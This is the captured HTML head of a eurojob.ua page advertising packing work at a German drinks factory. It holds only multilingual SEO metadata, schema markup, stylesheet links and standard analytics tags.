

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eurojob.ua/jobs/rabota-v-germanii-upakovshhik-e-1200-1500/
body_size: 35517
content:
<!DOCTYPE html> <html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"><head>
<meta name="facebook-domain-verification" content="mj7fjq7tz5ovviy9u9cgu1c2lptli9" />
<meta name="google-site-verification" content="ixMHjU8hMkmRAT4uBPR5sFwHyM7UmlPy_k3EdwycMrM" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '376864767081447');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=376864767081447&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MFKMSH9');</script>
<!-- End Google Tag Manager -->
    <link rel="preload" href="https://eurojob.ua/wp-content/themes/eurojob-child/fonts-load.css" as="style">
	<link rel=stylesheet id=fonts-load href='https://eurojob.ua/wp-content/themes/eurojob-child/fonts-load.css' type='text/css' media=all />
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://eurojob.ua/xmlrpc.php">
    
<title>Работа в Германии. Упаковщик. € 1200-1500 | Eurojob</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7.2 - aioseo.com -->
	<meta name="description" content="{:ru}Работа на фабрике в Германии по упаковке напитков. Работа в бригадах 2-5 человек с жильём. Получить работу в Германии прямо сейчас! Заходи!{:}{:uk}Робота на фабриці в Німеччині по упаковці напоїв. Робота в бригадах 2-5 осіб з житлом. Отримати роботу в Німеччині прямо зараз!{:}{:en}Work at a factory in Germany for the packaging of drinks. Work in teams of 2-5 people with housing. Get a job in Germany right now!{:}" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Eurojob"/>
	<link rel="canonical" href="https://eurojob.ua/jobs/rabota-v-germanii-upakovshhik-e-1200-1500/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Найти работу за границей" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Работа в Германии. Упаковщик. € 1200-1500 | Eurojob" />
		<meta property="og:description" content="{:ru}Работа на фабрике в Германии по упаковке напитков. Работа в бригадах 2-5 человек с жильём. Получить работу в Германии прямо сейчас! Заходи!{:}{:uk}Робота на фабриці в Німеччині по упаковці напоїв. Робота в бригадах 2-5 осіб з житлом. Отримати роботу в Німеччині прямо зараз!{:}{:en}Work at a factory in Germany for the packaging of drinks. Work in teams of 2-5 people with housing. Get a job in Germany right now!{:}" />
		<meta property="og:url" content="https://eurojob.ua/jobs/rabota-v-germanii-upakovshhik-e-1200-1500/" />
		<meta property="og:image" content="https://eurojob.ua/wp-content/uploads/2020/01/default-user-image.png" />
		<meta property="og:image:secure_url" content="https://eurojob.ua/wp-content/uploads/2020/01/default-user-image.png" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="1083" />
		<meta property="article:published_time" content="2019-04-22T11:54:53+00:00" />
		<meta property="article:modified_time" content="2022-09-26T07:27:59+00:00" />
		<meta property="article:publisher" content="https://facebook.com/Eurojob" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@Eurojob" />
		<meta name="twitter:title" content="Работа в Германии. Упаковщик. € 1200-1500 | Eurojob" />
		<meta name="twitter:description" content="{:ru}Работа на фабрике в Германии по упаковке напитков. Работа в бригадах 2-5 человек с жильём. Получить работу в Германии прямо сейчас! Заходи!{:}{:uk}Робота на фабриці в Німеччині по упаковці напоїв. Робота в бригадах 2-5 осіб з житлом. Отримати роботу в Німеччині прямо зараз!{:}{:en}Work at a factory in Germany for the packaging of drinks. Work in teams of 2-5 people with housing. Get a job in Germany right now!{:}" />
		<meta name="twitter:image" content="https://eurojob.ua/wp-content/uploads/2020/01/default-user-image.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/eurojob.ua\/jobs\/rabota-v-germanii-upakovshhik-e-1200-1500\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/eurojob.ua#listItem","position":1,"name":"Home","item":"https:\/\/eurojob.ua","nextItem":{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/jobs\/#listItem","name":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0438"}},{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/jobs\/#listItem","position":2,"name":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0438","item":"https:\/\/eurojob.ua\/jobs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/job-category\/skladi\/#listItem","name":"\u0421\u043a\u043b\u0430\u0434\u044b | \u041b\u043e\u0433\u0438\u0441\u0442\u0438\u043a\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/eurojob.ua#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/job-category\/skladi\/#listItem","position":3,"name":"\u0421\u043a\u043b\u0430\u0434\u044b | \u041b\u043e\u0433\u0438\u0441\u0442\u0438\u043a\u0430","item":"https:\/\/eurojob.ua\/job-category\/skladi\/","nextItem":{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/jobs\/rabota-v-germanii-upakovshhik-e-1200-1500\/#listItem","name":"\u0420\u0430\u0431\u043e\u0442\u0430 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438. \u0423\u043f\u0430\u043a\u043e\u0432\u0449\u0438\u043a. \u20ac 1200-1500"},"previousItem":{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/jobs\/#listItem","name":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0438"}},{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/jobs\/rabota-v-germanii-upakovshhik-e-1200-1500\/#listItem","position":4,"name":"\u0420\u0430\u0431\u043e\u0442\u0430 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438. \u0423\u043f\u0430\u043a\u043e\u0432\u0449\u0438\u043a. \u20ac 1200-1500","previousItem":{"@type":"ListItem","@id":"https:\/\/eurojob.ua\/job-category\/skladi\/#listItem","name":"\u0421\u043a\u043b\u0430\u0434\u044b | \u041b\u043e\u0433\u0438\u0441\u0442\u0438\u043a\u0430"}}]},{"@type":"Organization","@id":"https:\/\/eurojob.ua\/#organization","name":"Eurojob","description":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0438 \u0437\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u0435\u0439","url":"https:\/\/eurojob.ua\/","telephone":"+380985651565","logo":{"@type":"ImageObject","url":"https:\/\/eurojob.ua\/wp-content\/uploads\/2017\/01\/EuJob_Ava-e1485878119446.png","@id":"https:\/\/eurojob.ua\/jobs\/rabota-v-germanii-upakovshhik-e-1200-1500\/#organizationLogo","width":51,"height":51},"image":{"@id":"https:\/\/eurojob.ua\/jobs\/rabota-v-germanii-upakovshhik-e-1200-1500\/#organizationLogo"},"sameAs":["https:\/\/instagram.com\/Eurojob","https:\/\/pinterest.com\/Eurojob","https:\/\/youtube.com\/Eurojob","https:\/\/linkedin.com\/in\/Eurojob"]},{"@type":"Person","@id":"https:\/\/eurojob.ua\/author\/vlad\/#author","url":"https:\/\/eurojob.ua\/author\/vlad\/","name":"Eurojob","image":{"@type":"ImageObject","@id":"https:\/\/eurojob.ua\/jobs\/rabota-v-germanii-upakovshhik-e-1200-1500\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ea6423714bc9c26f46a3d8293e4106e331124c3ed6c2f055dc52b5fa13e3f01f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Eurojob"}},{"@type":"WebPage","@id":"https:\/\/eurojob.ua\/jobs\/rabota-v-germanii-upakovshhik-e-1200-1500\/#webpage","url":"https:\/\/eurojob.ua\/jobs\/rabota-v-germanii-upakovshhik-e-1200-1500\/","name":"\u0420\u0430\u0431\u043e\u0442\u0430 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438. \u0423\u043f\u0430\u043a\u043e\u0432\u0449\u0438\u043a. \u20ac 1200-1500 | Eurojob","description":"{:ru}\u0420\u0430\u0431\u043e\u0442\u0430 \u043d\u0430 \u0444\u0430\u0431\u0440\u0438\u043a\u0435 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u043f\u043e \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 \u043d\u0430\u043f\u0438\u0442\u043a\u043e\u0432. \u0420\u0430\u0431\u043e\u0442\u0430 \u0432 \u0431\u0440\u0438\u0433\u0430\u0434\u0430\u0445 2-5 \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u0441 \u0436\u0438\u043b\u044c\u0451\u043c. \u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u0443 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441! \u0417\u0430\u0445\u043e\u0434\u0438!{:}{:uk}\u0420\u043e\u0431\u043e\u0442\u0430 \u043d\u0430 \u0444\u0430\u0431\u0440\u0438\u0446\u0456 \u0432 \u041d\u0456\u043c\u0435\u0447\u0447\u0438\u043d\u0456 \u043f\u043e \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 \u043d\u0430\u043f\u043e\u0457\u0432. \u0420\u043e\u0431\u043e\u0442\u0430 \u0432 \u0431\u0440\u0438\u0433\u0430\u0434\u0430\u0445 2-5 \u043e\u0441\u0456\u0431 \u0437 \u0436\u0438\u0442\u043b\u043e\u043c. \u041e\u0442\u0440\u0438\u043c\u0430\u0442\u0438 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u041d\u0456\u043c\u0435\u0447\u0447\u0438\u043d\u0456 \u043f\u0440\u044f\u043c\u043e \u0437\u0430\u0440\u0430\u0437!{:}{:en}Work at a factory in Germany for the packaging of drinks. Work in teams of 2-5 people with housing. Get a job in Germany right now!{:}","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/eurojob.ua\/#website"},"breadcrumb":{"@id":"https:\/\/eurojob.ua\/jobs\/rabota-v-germanii-upakovshhik-e-1200-1500\/#breadcrumblist"},"author":{"@id":"https:\/\/eurojob.ua\/author\/vlad\/#author"},"creator":{"@id":"https:\/\/eurojob.ua\/author\/vlad\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/eurojob.ua\/wp-content\/uploads\/2019\/11\/bez-nazvi-1-11.jpg","@id":"https:\/\/eurojob.ua\/jobs\/rabota-v-germanii-upakovshhik-e-1200-1500\/#mainImage","width":1200,"height":400,"caption":"\u0420\u0430\u0431\u043e\u0442\u0430 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438. \u0423\u043f\u0430\u043a\u043e\u0432\u0449\u0438\u043a \u0444\u043e\u0442\u043e. \u20ac 1200-1500"},"primaryImageOfPage":{"@id":"https:\/\/eurojob.ua\/jobs\/rabota-v-germanii-upakovshhik-e-1200-1500\/#mainImage"},"datePublished":"2019-04-22T14:54:53+03:00","dateModified":"2022-09-26T10:27:59+03:00"},{"@type":"WebSite","@id":"https:\/\/eurojob.ua\/#website","url":"https:\/\/eurojob.ua\/","name":"{:ru}\u0420\u0430\u0431\u043e\u0442\u0430 \u0432 \u0415\u0432\u0440\u043e\u043f\u0435{:}{:uk}\u0420\u043e\u0431\u043e\u0442\u0430 \u0432 \u0404\u0432\u0440\u043e\u043f\u0456{:}{:en}Jobs in Europe{:}","description":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0438 \u0437\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u0435\u0439","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/eurojob.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<link rel='stylesheet' id='wp-block-library-css' href='https://eurojob.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://eurojob.ua/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://eurojob.ua/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://eurojob.ua/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://eurojob.ua/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://eurojob.ua/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://eurojob.ua/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sjb_shortcode_block-cgb-style-css-css' href='https://eurojob.ua/wp-content/plugins/simple-job-board/sjb-block/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #727272;--wp--preset--color--blue: #179bd7;--wp--preset--color--navy-blue: #253b80;--wp--preset--color--light-blue: #f7fcfe;--wp--preset--color--orange: #ff6000;--wp--preset--color--green: #77a464;--wp--preset--color--red: #e4572e;--wp--preset--color--yellow: #f4a024;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-job-board-google-fonts-css' href='//eurojob.ua/wp-content/uploads/omgf/simple-job-board-google-fonts/simple-job-board-google-fonts.css?ver=1759951084' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-font-awesome-css' href='https://eurojob.ua/wp-content/plugins/simple-job-board/public/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-jquery-ui-css' href='https://eurojob.ua/wp-content/plugins/simple-job-board/public/css/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-frontend-css' href='https://eurojob.ua/wp-content/plugins/simple-job-board/public/css/simple-job-board-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='sjb-ff-group-custom-add-on-css' href='https://eurojob.ua/wp-content/plugins/sjb-ff-group-custom-add-on/public/css/sjb-ff-group-custom-add-on-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://eurojob.ua/wp-content/themes/university-hub/style.css' type='text/css' media='all' />
